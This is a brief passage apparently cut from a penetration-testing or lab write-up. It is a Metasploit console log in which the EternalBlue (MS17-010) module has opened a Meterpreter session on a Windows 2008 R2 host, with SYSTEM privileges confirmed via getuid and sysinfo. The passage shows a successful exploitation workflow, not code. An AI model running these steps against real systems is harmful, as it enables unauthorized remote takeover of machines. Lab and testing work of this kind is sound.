 xploitability. Enable ForceExploit to override check result.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : WIN-Q4NEPJ51T2I
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) >